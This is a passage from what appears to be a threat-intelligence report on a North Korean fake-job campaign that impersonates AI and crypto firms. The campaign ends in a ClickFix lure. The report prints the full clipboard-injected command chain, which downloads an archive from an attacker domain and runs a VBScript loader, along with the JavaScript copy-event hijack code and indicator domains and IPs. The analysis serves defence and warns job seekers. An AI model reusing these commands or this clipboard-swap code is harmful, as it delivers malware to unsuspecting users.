

Figure 9. The final step - optional additional information and “Equal Employment Opportunity Information.”

When accessed with a valid invitation code, clicking “Record Video” initiates the attempted delivery of the malicious video encoding fix process. This is the social-engineering bridge between a benign-looking job application and malware installation.

Figure 10. When you attempt to record your answer, an error dialog will appear with the clickfix message.

By embedding the malicious delivery stage at the end of a long, polished, and seemingly legitimate application flow, the operators likely increase the odds that a target will follow through. The process closely mirrors modern hiring practices, especially within remote-first AI and crypto organizations, allowing the adversary to slip the malware stage into what feels like a normal candidate journey.

From a tradecraft perspective, this marks a notable maturation of the Contagious Interview pattern. Rather than pushing victims directly into an interview or coding test, the operators construct a full talent-acquisition pipeline that lets applicants choose roles they recognize and believe in. This self-selection reinforces trust, sustains engagement, and lowers suspicion across multiple steps. By the time the workflow transitions into the “video introduction” stage, the point at which the ClickFix payload is deployed, the victim has already invested time, shared personal information, and built confidence in the authenticity of the process.

Dissecting the Malicious Execution Chain

Once the victim copies the “instructions” from the lure page, the clipboard‑hijacking script silently replaces their clipboard contents with a fully weaponized command. When pasted into a terminal, the command initiates a multi‑stage infection sequence designed to blend into a legitimate software‑update workflow.

Here’s the exact payload the page injects into the clipboard on Windows:

echo curl -L "https[:]//download[.]microsoft[.]com/download/graphics-driver-update.exe" -o driver-update.exe && driver-update.exe /silent & curl -k -o "%TEMP%\fixed.zip" "https[:]//app[.]lenvny[.]com/cam-v-abc123.fix" && powershell -Command "Expand-Archive -Force -Path '%TEMP%\fixed.zip' -DestinationPath '%TEMP%\fixed'" && wscript "%TEMP%\fixed\update.vbs"

Stage 1: Fake “Microsoft Driver Update” Downloader

The lure does this by adding an event listener for “copy” actions, checking if there is any content selected on the page, and then modifying the contents of the clipboard data to copy the malicious command instead. The malicious command is prefixed with an “echo” command that simply prints the following command to the screen but does not actually run it:

curl -L "https[:]//download[.]microsoft[.]com/download/graphics-driver-update.exe" -o driver-update.exe

The command begins with a convincingly named and plausibly hosted payload: a “graphics‑driver update” allegedly downloaded from Microsoft’s domain.

&& driver-update.exe /silent

The double-ampersand means “run only if the previous command succeeded.” Since echo will succeed but will not actually download a file, the executable won’t exist and this will return an error (misdirection).

Stage 2: Retrieve Secondary Archive From Attacker Infrastructure

& curl -k -o "%TEMP%\fixed.zip" "https[:]//app[.]lenvny[.]com/cam-v-abc123.fix"

The single ampersand (&) will run the following command whether or not the previous command succeeded. The command then fetches a second-stage ZIP archive from an attacker‑controlled domain (app[.]lenvny[.]com). The -k flag disables certificate validation, allowing the download to succeed even if the domain presents an invalid or self‑signed certificate.

Stage 3: Extract Embedded Scripts

powershell -Command "Expand-Archive -Force -Path '%TEMP%\fixed.zip' -DestinationPath '%TEMP%\fixed'"

PowerShell expands the malicious archive into a temporary folder. Using PowerShell avoids spawning additional user‑visible UI and is a common choice in DPRK TTPs for staging components.

Stage 4: Execute VBS Loader

wscript "%TEMP%\fixed\update.vbs"

The final step hands execution to a VBScript loader, often used for persistence, environment checks, or pulling down tertiary payloads. Using wscript.exe again helps the operator blend in with native Windows components.

How the Clipboard Hijacking Works

To ensure covert execution of the malware chain, the lure page embeds a copy event listener. Any time a victim copies anything from the page—whether job instructions, a coding challenge, or benign‑looking troubleshooting steps, the script first checks whether any text is currently selected. If so, it replaces the user’s clipboard contents with the attacker’s pre‑built command sequence.

In practice, the page does this by registering a custom handler for the browser’s “copy” event. When triggered, the handler swaps the victim’s legitimate selection with a platform‑specific malicious payload:

let e = e =>; {

if (!window.getSelection())

return;

let t = "win" === M ? 'echo curl -L "https[:]//download[.]microsoft[.]com/download/graphics-driver-update.exe" -o driver-update.exe && driver-update.exe /silent & ' + H.windows : "echo 'curl -L \"https[:]//drivers[.]softpedia[.]com/driver-update.pkg\" -o driver-update.pkg && sudo installer -pkg driver-update.pkg -target /' & " + H.mac;

e.clipboardData && (e.clipboardData.setData("text/plain", t),

e.preventDefault())

}

;

return document.addEventListener("copy", e),

() =>; {

document.removeEventListener("copy", e)

}

By manipulating the clipboard at the moment of copying, the operators bypass the hardest part of their social‑engineering problem: convincing the target to execute an obviously suspicious command. Instead, a single routine action, copying text from a job task, surreptitiously loads the malicious commands. Even security‑minded users or analysts validating the site can unknowingly trigger the event, and if they later paste into PowerShell or a terminal, the full payload executes without further prompting.

Rather than immediately pushing candidates toward a malicious script or executable, the operators bury the payload inside a workflow that resembles common onboarding or test‑project processes for AI, crypto, and software roles.

By front‑loading the attack into a clipboard event and wrapping the chain in believable troubleshooting process, DPRK operators:

- Reduce friction and make accidental execution far more likely

- Take advantage of user habits (“copy/paste from task instructions”)

- Increase stealth by leveraging native Windows utilities

- Create a multi‑stage loader chain that is harder to triage at a glance

The result is a more mature, operationally polished infection pathway - one that takes advantage of user trust, browser interactivity, and the natural flow of a remote‑work hiring process.

Benefit of Targeting High-Value AI and Crypto Talent

The choice to impersonate employers like Anthropic, Anchorage Digital, Yuga Labs, and other high-growth technology companies is not arbitrary - it reflects well-documented DPRK collection priorities around artificial intelligence research, cryptocurrency infrastructure, and high-value software development talent. The fake job listings function not only as a lure but as a persona-filtering mechanism, attracting precisely the individuals whose skills, network access, and workstation environments have strategic value to DPRK operators.

From a targeting perspective, AI and crypto engineers offer several advantages:

- Direct relevance to DPRK strategic programs.

North Korea’s interest in AI is tied to both military applications (e.g., autonomous systems, modeling, cyber-operations toolchain automation) and economic objectives (e.g., evading sanctions through AI-assisted fraud, cryptocurrency manipulation, or synthetic identity generation). Targeting engineers who work with LLMs, model deployment, or AI research environments provides access to tooling and expertise the regime struggles to develop internally.

- Immediate financial utility through crypto access.

Professionals in crypto exchanges, DeFi platforms, and custody providers often operate in environments that manage high-value assets. Their devices, credentials, source repositories, and internal systems are frequent stepping stones in DPRK financially motivated operations like TraderTraitor and its derivatives. By impersonating major digital asset brands, the actors position themselves to reach individuals with privileged access to operational wallets, CI/CD pipelines, or internal dashboards.

- Social-engineering compatibility.

AI and crypto roles lend themselves to remote-friendly hiring workflows. Pre-screening tasks, asynchronous video interviews, and technical take-home assessments are standard, not often suspicious. This makes the “record a video answer” → “fix your webcam via ClickFix” → malware delivery chain blend seamlessly into industry-normal behavior.

- High likelihood of advanced workstation privileges.

Targets in these fields frequently run development environments with elevated access, package managers, dockerized workloads, custom tooling, or experimental builds, all of which increase the success rate of initial payload execution and follow-on persistence.

- Access to proprietary research and code.

For AI labs, this can include model weights, fine-tuning pipelines, inference infrastructure, or unreleased features. For crypto firms, it may include key-management systems, smart contract audits, or internal monitoring tools. Any of these can directly support DPRK objectives, either operationally or financially.

Advice for Job Seekers

Individual job seekers, especially those pursuing technical roles, should approach all unfamiliar opportunities with a healthy level of skepticism. Always verify that a company’s careers page and application flow originate from an official, first part domain, and if a recruiter directs you to a standalone domain you’ve never seen before, treat it with caution. Avoid uploading your resume, portfolio, or personal documents to platforms you can’t fully validate. Legitimate companies rarely, if ever, host interview portals or coding tests on off-domain sites, and they will not pressure you into using unverified project repositories as part of an assessment. If you are asked to clone a repo or run code as part of a technical interview, review it carefully beforehand and always execute unknown scripts inside a virtual machine, disposable environment, or sandbox. A few extra minutes of scrutiny can be the difference between a successful career transition and a compromised workstation.

Indicators

lenvny[.]com

advisorflux[.]com

assureeval[.]com

carrerlilla[.]com

69.62.86.78

72.61.9.45